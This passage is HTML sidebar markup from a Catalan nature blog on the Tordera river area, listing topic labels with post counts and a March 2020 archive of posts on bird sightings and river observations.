</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/agricultura'>agricultura</a>
<span dir='ltr'>(180)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/aigua'>aigua</a>
<span dir='ltr'>(737)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Baixa%20Tordera%20-%20Descripcions%20generals'>Baixa Tordera - Descripcions generals</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/bibliografia'>bibliografia</a>
<span dir='ltr'>(130)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Blanes'>Blanes</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/ca%C3%A7a'>caça</a>
<span dir='ltr'>(98)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Clima'>Clima</a>
<span dir='ltr'>(767)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Consell%20de%20Conca'>Consell de Conca</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/costa'>costa</a>
<span dir='ltr'>(1347)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/den%C3%BAncia'>denúncia</a>
<span dir='ltr'>(485)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Documents-cens%20hivernal'>Documents-cens hivernal</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/enlla%C3%A7os%20d%27inter%C3%A8s'>enllaços d&#39;interès</a>
<span dir='ltr'>(135)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/enquestes'>enquestes</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Arenys%20de%20Mar'>espais-Arenys de Mar</a>
<span dir='ltr'>(397)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Bassa%20del%20Parc%20Fluvial%20%28Palafolls%29'>espais-Bassa del Parc Fluvial (Palafolls)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Basses%20del%20Pol%C3%ADgon%20de%20Palafolls%20%28Palafolls%29'>espais-Basses del Polígon de Palafolls (Palafolls)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Blanes'>espais-Blanes</a>
<span dir='ltr'>(534)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-bosc%20de%20Mas%20Juli%C3%A0%20%28Tordera%29'>espais-bosc de Mas Julià (Tordera)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Bra%C3%A7%20esquerre%20del%20riu%20Tordera'>espais-Braç esquerre del riu Tordera</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Breda'>espais-Breda</a>
<span dir='ltr'>(141)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Calella'>espais-Calella</a>
<span dir='ltr'>(171)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Campins'>espais-Campins</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Can%20Peira%20%28Tordera%29'>espais-Can Peira (Tordera)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Canet%20de%20Mar'>espais-Canet de Mar</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Cardedeu'>espais-Cardedeu</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-centre%20urb%C3%A0%20de%20Tordera'>espais-centre urbà de Tordera</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-desembocadura'>espais-desembocadura</a>
<span dir='ltr'>(1139)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Estany%20de%20Bancells%20%28Ma%C3%A7anet%20de%20la%20Selva%29'>espais-Estany de Bancells (Maçanet de la Selva)</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-estany%20de%20Cal%20Raba%20%28Tordera%29'>espais-estany de Cal Raba (Tordera)</a>
<span dir='ltr'>(105)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Estany%20de%20Mas%20Mateu%20%28Fogars%20de%20la%20Selva%29'>espais-Estany de Mas Mateu (Fogars de la Selva)</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Fibracolor%20%28Tordera%29'>espais-Fibracolor (Tordera)</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Fogars%20de%20la%20Selva'>espais-Fogars de la Selva</a>
<span dir='ltr'>(282)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Grabera%20de%20Palafolls'>espais-Grabera de Palafolls</a>
<span dir='ltr'>(154)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Gualba'>espais-Gualba</a>
<span dir='ltr'>(181)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Hostalric'>espais-Hostalric</a>
<span dir='ltr'>(127)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-illa%20del%20riu%20%28Tordera%29'>espais-illa del riu (Tordera)</a>
<span dir='ltr'>(132)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-La%20Pilona%20%28Malgrat%20de%20Mar%29'>espais-La Pilona (Malgrat de Mar)</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-La%20Plantera%2FHorta%20d%27en%20Ferrer%20%28Blanes%29'>espais-La Plantera/Horta d&#39;en Ferrer (Blanes)</a>
<span dir='ltr'>(107)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-La%20Verneda%20%28Sant%20Celoni%29'>espais-La Verneda (Sant Celoni)</a>
<span dir='ltr'>(227)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Les%20Cadiretes%20%28Tordera'>espais-Les Cadiretes (Tordera</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Les%20Ferreries%20%28Palafolls%29'>espais-Les Ferreries (Palafolls)</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Les%20Llobateres%20%28Sant%20Celoni%29'>espais-Les Llobateres (Sant Celoni)</a>
<span dir='ltr'>(275)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Lloret%20de%20Mar'>espais-Lloret de Mar</a>
<span dir='ltr'>(287)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Ma%C3%A7anet%20de%20la%20Selva'>espais-Maçanet de la Selva</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Malgrat%20de%20Mar'>espais-Malgrat de Mar</a>
<span dir='ltr'>(305)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-mar%20endins'>espais-mar endins</a>
<span dir='ltr'>(187)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Mar%20i%20Murtra%20%28Blanes%29'>espais-Mar i Murtra (Blanes)</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Massanes'>espais-Massanes</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Palafolls'>espais-Palafolls</a>
<span dir='ltr'>(240)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pant%C3%A0%20de%20Mas%20Mora%20%28Tordera%29'>espais-Pantà de Mas Mora (Tordera)</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pant%C3%A0%20de%20Sant%20Pon%C3%A7%20%28Tordera%29'>espais-Pantà de Sant Ponç (Tordera)</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pineda%20de%20Mar'>espais-Pineda de Mar</a>
<span dir='ltr'>(316)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20d%27Amunt%20%28Tordera%29'>espais-Pla d&#39;Amunt (Tordera)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20d%27Anyells%20%28Tordera%29'>espais-Pla d&#39;Anyells (Tordera)</a>
<span dir='ltr'>(70)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Gelmar%20%28Fogars%20de%20la%20Selva%29'>espais-Pla de Can Gelmar (Fogars de la Selva)</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Golba%20%28Tordera%29'>espais-Pla de Can Golba (Tordera)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Jalp%C3%AD%20%28Tordera%29'>espais-Pla de Can Jalpí (Tordera)</a>
<span dir='ltr'>(69)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Mir%C3%B3%20Vell%20%28Fogars%20de%20la%20Selva%29'>espais-Pla de Can Miró Vell (Fogars de la Selva)</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Serra%20%28Tordera%29'>espais-Pla de Can Serra (Tordera)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Sim%C3%B3%20%28Fogars%20de%20la%20Selva%29'>espais-Pla de Can Simó (Fogars de la Selva)</a>
<span dir='ltr'>(114)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Grau%20%28Malgrat%20de%20Mar%29'>espais-Pla de Grau (Malgrat de Mar)</a>
<span dir='ltr'>(418)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20la%20J%C3%BAlia%20%28Tordera%29'>espais-Pla de la Júlia (Tordera)</a>
<span dir='ltr'>(107)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Palafolls'>espais-Pla de Palafolls</a>
<span dir='ltr'>(76)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Sant%20Esteve%20%28Tordera%29'>espais-Pla de Sant Esteve (Tordera)</a>
<span dir='ltr'>(115)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Sant%20Esteve%20de%20Palautordera'>espais-Pla de Sant Esteve de Palautordera</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Santa%20Maria%20de%20Palautordera'>espais-Pla de Santa Maria de Palautordera</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20del%20Pedrell%20%28Palafolls%29'>espais-Pla del Pedrell (Palafolls)</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Platja%20de%20Pineda'>espais-Platja de Pineda</a>
<span dir='ltr'>(262)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Port%20d%27Arenys%20de%20Mar'>espais-Port d&#39;Arenys de Mar</a>
<span dir='ltr'>(117)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Port%20de%20Blanes'>espais-Port de Blanes</a>
<span dir='ltr'>(149)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Prats%20d%27en%20Gai%20%28Tordera%29'>espais-Prats d&#39;en Gai (Tordera)</a>
<span dir='ltr'>(47)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Premi%C3%A0%20de%20Mar'>espais-Premià de Mar</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Rec%20Viver%20%28Malgrat%20de%20Mar%29'>espais-Rec Viver (Malgrat de Mar)</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riells%20i%20Viabrea'>espais-Riells i Viabrea</a>
<span dir='ltr'>(251)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20d%27Arb%C3%BAcies'>espais-Riera d&#39;Arbúcies</a>
<span dir='ltr'>(271)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Fuirosos%20%28Sant%20Celoni%29'>espais-Riera de Fuirosos (Sant Celoni)</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Mas%20Reixac%20%28Palafolls%29'>espais-Riera de Mas Reixac (Palafolls)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Pineda'>espais-Riera de Pineda</a>
<span dir='ltr'>(216)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Rami%C3%B3%20%28Fogars%20de%20la%20Selva%29'>espais-Riera de Ramió (Fogars de la Selva)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Repiaix%20%28Sant%20Feliu%20de%20Buixalleu%29'>espais-Riera de Repiaix (Sant Feliu de Buixalleu)</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Santa%20Coloma'>espais-Riera de Santa Coloma</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Santa%20Susanna'>espais-Riera de Santa Susanna</a>
<span dir='ltr'>(102)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Vallmanya%20%28Tordera%29'>espais-Riera de Vallmanya (Tordera)</a>
<span dir='ltr'>(108)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-riu%20Tordera'>espais-riu Tordera</a>
<span dir='ltr'>(1656)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Roca%20Grossa%20%28Calella%29'>espais-Roca Grossa (Calella)</a>
<span dir='ltr'>(166)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Roca-rossa%20%28Tordera%29'>espais-Roca-rossa (Tordera)</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Roureda%20de%20Can%20Verdalet%20%28Tordera%29'>espais-Roureda de Can Verdalet (Tordera)</a>
<span dir='ltr'>(124)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Sant%20Celoni'>espais-Sant Celoni</a>
<span dir='ltr'>(216)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Sant%20Corneli%20%28Fogars%20de%20la%20Selva%29'>espais-Sant Corneli (Fogars de la Selva)</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Sant%20Feliu%20de%20Buixalleu'>espais-Sant Feliu de Buixalleu</a>
<span dir='ltr'>(340)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Sant%20Pol%20de%20Mar'>espais-Sant Pol de Mar</a>
<span dir='ltr'>(259)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Sant%20Vicen%C3%A7%20%28Tordera%29'>espais-Sant Vicenç (Tordera)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Santa%20Maria%20de%20Palautordera'>espais-Santa Maria de Palautordera</a>
<span dir='ltr'>(85)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Santa%20Susanna'>espais-Santa Susanna</a>
<span dir='ltr'>(405)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Tordera'>espais-Tordera</a>
<span dir='ltr'>(431)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Torrent%20de%20les%20Portes%20Negres%20%28Ma%C3%A7anet%20de%20la%20Selva%29'>espais-Torrent de les Portes Negres (Maçanet de la Selva)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Torrent%20de%20n%27Avall%20%28Tordera%29'>espais-Torrent de n&#39;Avall (Tordera)</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Tossa%20de%20Mar'>espais-Tossa de Mar</a>
<span dir='ltr'>(297)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vall%20de%20la%20carretera%20del%20Vilar%20%28Tordera-Blanes%29'>espais-Vall de la carretera del Vilar (Tordera-Blanes)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vall%20de%20la%20Riera%20de%20Sant%20Daniel%20%28Tordera%29'>espais-Vall de la Riera de Sant Daniel (Tordera)</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vall%20de%20la%20Riera%20de%20Sant%20Ou%20%28Tordera%29'>espais-Vall de la Riera de Sant Ou (Tordera)</a>
<span dir='ltr'>(70)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vall%20de%20Valldemaria%20%28Tordera%29'>espais-Vall de Valldemaria (Tordera)</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vall%20Lloparda%20%28Tordera%29'>espais-Vall Lloparda (Tordera)</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vallplana%20%28Palafolls%29'>espais-Vallplana (Palafolls)</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Ve%C3%AFnat%20de%20Sant%20Pere%20%28Tordera%29'>espais-Veïnat de Sant Pere (Tordera)</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vilassar%20de%20Mar'>espais-Vilassar de Mar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/ex%C3%B2tics'>exòtics</a>
<span dir='ltr'>(1370)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/flora'>flora</a>
<span dir='ltr'>(481)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/floracions'>floracions</a>
<span dir='ltr'>(173)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/geologia'>geologia</a>
<span dir='ltr'>(448)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/herpetologia'>herpetologia</a>
<span dir='ltr'>(1440)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/hist%C3%B2ria'>història</a>
<span dir='ltr'>(238)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/ictiofauna'>ictiofauna</a>
<span dir='ltr'>(209)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/incendis'>incendis</a>
<span dir='ltr'>(139)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/ind%C3%BAstria'>indústria</a>
<span dir='ltr'>(65)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/infrastructures'>infrastructures</a>
<span dir='ltr'>(842)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/invertebrats'>invertebrats</a>
<span dir='ltr'>(971)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/legislaci%C3%B3'>legislació</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Ma%C3%A7anet%20de%20la%20Selva%29'>Maçanet de la Selva)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/mam%C3%ADfers'>mamífers</a>
<span dir='ltr'>(1040)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/muntanya'>muntanya</a>
<span dir='ltr'>(830)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/not%C3%ADcies'>notícies</a>
<span dir='ltr'>(1672)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Off-Road'>Off-Road</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/opini%C3%B3'>opinió</a>
<span dir='ltr'>(81)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/ornitologia'>ornitologia</a>
<span dir='ltr'>(6413)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/paisatges'>paisatges</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/pesca'>pesca</a>
<span dir='ltr'>(110)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/pesca%20recreativa'>pesca recreativa</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Taula%20Delta%20de%20la%20Tordera'>Taula Delta de la Tordera</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/treballs%20de%20camp'>treballs de camp</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/turisme'>turisme</a>
<span dir='ltr'>(328)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/urbanisme'>urbanisme</a>
<span dir='ltr'>(833)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arxius publicats al bloc...</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(351)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_03_15_archive.html'>
15 de març - 22 de març
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='posts'>
<li><a href='https://natura-tordera.blogspot.com/2020/03/pluja-1632020-actualitzat-1500h.html'>Pluja 16/3/2020 (actualitzat 15:00h)</a></li>
<li><a href='https://natura-tordera.blogspot.com/2020/03/santa-susanna-1532020-santiago-poch.html'>Santa Susanna 15/3/2020 Santiago Poch. Font: ornit...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2020/03/santa-susanna-1532020-antoni-abad-font.html'>Santa Susanna 15/3/2020 Antoni Abad. Font: ornitho...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2020/03/arenys-de-mar-1532020-enric-badosa-font.html'>Arenys de Mar 15/3/2020 Enric Badosa. Font: ornith...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2020/03/sant-iscle-de-vallalta-1532020-enric.html'>Sant Iscle de Vallalta 15/3/2020 Enric Badosa. Fon...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2020/03/palafolls-1532020-laura-arjona-font.html'>Palafolls 15/3/2020 Laura Arjona. Font: ornitho.cat</a></li>
<li><a href='https://natura-tordera.blogspot.com/2020/03/estany-de-can-torrent-tordera-1532020.html'>Estany de Can Torrent (Tordera) 15/3/2020 David Ca...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2020/03/tallarol-de-garriga-sylvia-cantillans.html'>Tallarol de garriga (Sylvia cantillans) a La Verne...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2020/03/les-llobateres-sant-celoni-1532020.html'>Les Llobateres (Sant Celoni) 15/3/2020 Arnau Tolrà...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2020/03/campins-1532020-eloi-iglesias-font.html'>Campins 15/3/2020 Eloi Iglesias. Font: ornitho.cat</a></li>
<li><a href='https://natura-tordera.blogspot.com/2020/03/gualba-1532020-andreu-duclau-font.html'>Gualba 15/3/2020 Andreu Duclau. Font: ornitho.cat</a></li>
<li><a href='https://natura-tordera.blogspot.com/2020/03/riu-tordera-la-verneda-sant-celoni_16.html'>Riu Tordera a la Verneda (Sant Celoni) 14/3/2020 D...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2020/03/sobre-les-becades-scolopax-rusticola-la.html'>Sobre les becades (Scolopax rusticola) a la Torder...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2020/03/vellutada-del-salze-nymphalis-antiopa.html'>Vellutada del salze (Nymphalis antiopa) a Vallgorg...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2020/03/mes-esculleres-la-tordera-al-seu-pas.html'>Més esculleres a la Tordera al seu pas per La Batl...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2020/03/riu-tordera-sant-cebria-fogars-de-la.html'>Riu Tordera a Sant Cebrià (Fogars de la Selva) 15/...</a></li>
<li><a href='https://natura-tordera.blogspot.com/2020/03/riu-tordera-can-simo-fogars-de-la-selva.html'>Riu Tordera a Can Simó (Fogars de la Selva) 15/3/2020</a></li>
<li><a href='https://natura-tordera.blogspot.com/2020/03/a-una-basseta-de-can-simo-fogars-de-la.html'>A una basseta de Can Simó (Fogars de la Selva) 15/...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_03_08_archive.html'>
8 de març - 15 de març
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_03_01_archive.html'>
1 de març - 8 de març
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_02_23_archive.html'>
23 de febrer - 1 de març
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
